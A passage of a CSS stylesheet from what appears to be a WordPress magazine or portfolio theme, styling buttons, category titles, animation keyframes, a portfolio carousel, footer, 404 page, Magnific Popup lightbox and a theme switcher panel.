.btn.black-transparent, .button.black-transparent, input[type=submit].black-transparent {
    border-color: #080808;
    color: #080808;
    background: transparent;
}

.btn.black-transparent:hover, .button.black-transparent:hover, input[type=submit].black-transparent:hover {
    background: #080808;
    color: #fff;
}

.btn.full, .button.full, input[type=submit].full {
    width: 100%;
}


/* Category Title */

.category-element-holder .post .post-category {
    display: none;
}

.category-element-holder.style6-fashion .post.style3 {
    text-align: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-gallery {
    margin-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-bottom-meta [rel=author] {
    float: none;
}

.category-element-holder.style6-fashion .post.style3 .post-content {
    display: none;
}

.category_title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    position: relative;
}

.category_title:before {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #080808;
    position: absolute;
    bottom: -2px;
    left: 0;
}

.category_title h4 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .category_title {
        padding-bottom: 15px;
        margin-bottom: 30px;
    }
}

.category_title.no-border:before {
    display: none;
}

.category_title.search {
    text-transform: uppercase;
}

.category_title.search span {
    color: #649fd6;
}

.category_title.simple {
    border: 0;
    padding: 0;
    text-align: center;
}

.category_title.simple:before {
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .category_title.simple {
        padding-bottom: 0;
        margin-bottom: 30px;
    }
}

blockquote.left {
    float: left;
    width: 40%;
    margin: 5px 30px 30px 0;
    text-align: left;
}

@media only screen and (max-width: 48.063em) {
    blockquote.left {
        margin-right: 0;
        width: 100%;
    }
}

blockquote.right {
    float: right;
    width: 40%;
    margin: 5px 0 30px 30px;
    text-align: right;
}

@media only screen and (max-width: 48.063em) {
    blockquote.right {
        margin-left: 0;
        width: 100%;
    }
}


/* Gap */

.gap {
    clear: both;
}


/* Trending Bar */

.trending-bar > aside {
    float: left;
    display: block;
    width: 100%;
    position: relative;
    color: rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 10px;
    line-height: 17px;
    margin-bottom: 10px;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar > aside {
        margin: 0;
        width: 140px;
    }
}

.trending-bar > aside:after {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: #ededed;
    margin-left: 10px;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

.trending-bar .slick {
    clear: left;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar .slick {
        margin-left: 140px;
        clear: none;
    }
}


/* Video Playlist */

.video_playlist {
    padding: 10px;
}

.video_playlist iframe {
    max-width: 100%;
}

.video_playlist.style2 {
    padding: 0;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist.style2 {
        padding: 0;
    }
}

.video_playlist.style2 .post.video-others {
    margin: 0;
}

.video_playlist.dark-color {
    background: #111;
}

.video_playlist.light-color {
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist {
        padding: 30px;
    }
}

.video_playlist .video-side.thb-loading:after, .video_playlist .video-side.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}

.video_playlist .video-side.thb-loading > .flex-video, .video_playlist .video-side.slick > .flex-video {
    opacity: 0.7;
}

.video_playlist .video_play {
    display: block;
}

.video_playlist .video_play .post-bottom-meta {
    margin: 0;
}

.video_playlist .video_play.video-active .post-title h6 {
    color: #649fd6;
}

.video_playlist .video_play .post-title h6 {
    margin-bottom: 5px;
}

.wpb_video_widget .wpb_video_wrapper {
    padding: 0 !important;
}


/* Scroll To Top */

#scroll_totop {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    #scroll_totop {
        bottom: 30px;
        right: 30px;
    }
}

#scroll_totop:hover {
    background: #649fd6;
}


/* Ajax Pagination */

.ajaxify-pagination.thb-loading > .columns, .ajaxify-pagination.slick > .columns {
    opacity: 0.2;
}

.ajaxify-pagination.thb-loading:after, .ajaxify-pagination.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}


/* VC fixes */

.wpb_content_element {
    margin-bottom: 0 !important;
}

.columns > .wpb_text_column {
    float: none !important;
}


/*------------------------------------------------------------------
Plugins
*/

.grav-clone-a, .gcard {
    display: none;
}


/*------------------------------------------------------------------
Animations
*/
.transition, a, .gallery-link, .gallery-link > .caption
.vc_grid-item-mini { 
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


.animation {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity;
}

@media only screen and (min-width: 48.063em) {
    .animation {
        filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
    }
}

.animate {
    will-change: opacity, transform;
}

.fade-in.animate {
    -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .fade-in.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.right-to-left.animate {
    -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .right-to-left.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.left-to-right.animate {
    -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .left-to-right.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.bottom-to-top.animate {
    -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .bottom-to-top.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.top-to-bottom.animate {
    -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .top-to-bottom.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.scale.animate {
    -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .scale.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.animate {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes right-to-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes left-to-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@-webkit-keyframes scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}


/*------------------------------------------------------------------
Portfolio Single Page
*/

#sync1 .item {
    background: transparent;
    padding: 80px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#sync2 {
    max-width: 800px;
        margin: 0 auto;
}

#sync2 .item {
    background: transparent;
    padding: 10px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

#sync2 .item h1 {
    font-size: 18px;
}

#sync2 .synced .item {
    background: transparent;
}

#sync1 .owl-prev {
    position: absolute;
    left: 10px;
}

#sync1 .owl-next {
    position: absolute;
    right: 10px;
}

#sync2 .owl-prev {
    position: absolute;
    left: 10px;
    pointer-events: all;
}

#sync2 .owl-next {
    position: absolute;
    right: 10px;
    pointer-events: all;
}

#sync2 .owl-buttons {
    position: absolute;
    width: 100%;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
        pointer-events: none;
    cursor: default;
}

#sync2 .owl-pagination {position: absolute;
    top: 100%;
    width: 100%;}
#sync1 .owl-controls.clickable {
    width: 100%;
    position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    left: 0;
    right: 0;
}


/*
#sync2.owl-carousel .owl-item {
    display: inline-block;
}
#sync2 .owl-wrapper {
    margin: 0 auto;
    text-align: center;
}




*/

#sync1 .item {
    padding: 0px;
    margin: 0 auto;
    max-width: 800px;
}

.filter_container {
    text-align: left;
    max-width: 800px;
    margin: 30px auto;
}

.single-portfolio h1 {
    margin-top: 20px;
}

.single-portfolio .back {
    max-width: 979px;
    margin: 0 auto;
    margin-bottom: 20px;
    font-weight: 100;
}

.single-portfolio .back:before {
    content: '\f053';
    font-family: 'fontawesome';
    padding-right: 6px;
}

.single-portfolio .owl-prev:before {
    content: '\f053';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-next:before {
    content: '\f054';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    font-size: 32px;
}

span.make, span.brand, span.wheel {
    color: #999;
    font-weight: 100;
}


/* padding for main container */

.mfp-no-margins .mfp-container {
    padding: 0;
}

.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

@media(min-width:730px) {
    .owl-controls.clickable {
        width: 800px;
    }
}

@media (min-width: 495px) {
    /*#sync2.owl-carousel .owl-item {
    float: none;
}*/
}


/*------------------------------------------------------------------
Footer
*/

#footer {
    background: transparent;
    padding: 40px 0;
    width: 100%;
}

#footer .widget {
    background: none !important;
    padding: 0;
}

#footer .widget p {
    font-size: 14px;
}

#footer.light {
    background: #f4f4f4;
}

#footer.light .widget > strong {
    border-color: rgba(0, 0, 0, 0.1);
}

#footer.dark {
    background: black;
}

#footer.dark .widget {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget > strong {
    color: #fff;
    border-color: black;
    margin-bottom: 10px;
    border: none;
}

#footer.dark .widget a {
    color: rgba(255, 255, 255, 0.8);
}

#footer.dark .widget a.active, #footer.dark .widget a:hover {
    color: white;
}

#footer.dark .widget .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

#footer.dark .widget .slick-nav:hover {
    color: white;
}

#footer.dark .widget [class^="tag-link"] {
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
}

#footer.dark .widget [class^="tag-link"]:hover {
    border: 1px solid white;
    background: white;
    color: #080808;
}

#footer.dark .widget .post-title a {
    color: white;
}

#footer.dark .widget .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_search .s {
    color: #fff;
    border-color: #fff;
}

#footer.dark .widget.widget_search input[type="submit"] {
    background-color: #fff;
    height: 39px;
}

#footer.dark .widget.widget_socialcounter ul li a, #footer.dark .widget.widget_socialcounter ul li a .fa {
    background: rgba(255, 255, 255, 0.07);
}

#footer.dark .widget.widget_recent_comments ul li:after {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style2 li {
    border-color: rgba(255, 255, 255, 0.2);
}

#footer.dark .widget.widget_topreviews .style2 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li {
    background: rgba(255, 255, 255, 0.15);
}

#footer.dark .widget.widget_topreviews .style1 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_topreviews .style1 li .ave {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li:after {
    background: rgba(0, 0, 0, 0.2);
}

#subfooter {
    width: 100%;
}

#subfooter .subfooter-menu-holder {
    padding: 20px;
}

#subfooter .subfooter-menu-holder .logolink {
    display: inline-block;
    margin-bottom: 25px;
}

#subfooter .subfooter-menu-holder .logolink .logoimg {
    max-height: 25px;
}

#subfooter.light {
    background: #000;
}

#subfooter.light .subfooter-menu-holder {
    border-top: none;
}

#subfooter.light .footer-menu li a {
    color: rgba(0, 0, 0, 0.8);
}

#subfooter.light .footer-menu li a:hover {
    color: black;
}

#subfooter.light p {
    color: rgba(0, 0, 0, 0.4);
}

#subfooter.dark {
    background: #080808;
}

#subfooter.dark .subfooter-menu-holder {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#subfooter.dark .footer-menu li a {
    color: rgba(255, 255, 255, 0.8);
}

#subfooter.dark .footer-menu li a:hover {
    color: white;
}

#subfooter.dark p {
    color: #fff;
}

#subfooter .footer-menu {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}

#subfooter .footer-menu ul {
    margin: 0;
}

#subfooter .footer-menu li {
    display: inline-block;
    margin: 0 12px;
}

#subfooter .footer-menu li a {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

#subfooter p {
    font-size: 14px;
    font-weight: 100;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    margin: 0;
    display: none;
}

footer .widget.widget_nav_menu ul li { margin-bottom: 1px; padding-bottom: 0; }

/*------------------------------------------------------------------
404 Page
*/

.content404 {
    padding: 20px 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .content404 {
        padding: 30px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 {
        padding: 40px 0;
    }
}

@media only screen and (min-width: 80em) {
    .content404 {
        padding: 60px 0;
    }
}

.content404 h3 {
    color: #fff;
    font-size: 40px;
    line-height: 44px;
    font-weight: 600;
    margin: 25px 0 0 0;
    letter-spacing: 2px;
}

.content404 p {
    margin-bottom: 30px;
}

.content404 img {
    max-width: 149px;
    width: 70%;
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .content404 img {
        width: 80%;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 img {
        width: 90%;
        margin-bottom: 40px;
    }
}

@media only screen and (min-width: 80em) {
    .content404 img {
        width: 1000%;
        margin-bottom: 50px;
    }
}

.boxed .content404 {
    background: #fff;
}


/*------------------------------------------------------------------
MFP
*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/*------------------------------------------------------------------
Theme Switcher
*/

#theme-switcher {
    display: none;
    position: fixed;
    top: 50%;
    width: 245px;
    left: -205px;
    z-index: 9999;
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

@media only screen and (min-width: 48.063em) {
    #theme-switcher {
        display: block;
    }
}

#theme-switcher.active {
    left: 0;
}

#theme-switcher.active .style-toggle svg {
    opacity: 1;
}

#theme-switcher .style-toggle {
    float: right;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 36px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    margin-top: 20px;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-border-radius: 0 20px 20px 0;
    -webkit-border-radius: 0;
    border-radius: 0 20px 20px 0;
    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

#theme-switcher .style-toggle svg {
    vertical-align: middle;
    margin-right: 4px;
    margin-top: 2px;
    opacity: 0.6;
}

#theme-switcher .style-toggle:hover svg {
    opacity: 1;
}

#theme-switcher .style-content {
    float: left;
    background: #fff;
    padding: 30px 28px 26px 28px;
    width: 205px;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0;
    border-radius: 0 6px 6px 0;
    -moz-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
}

#theme-switcher .style-content .row {
    margin: 0 -2px;
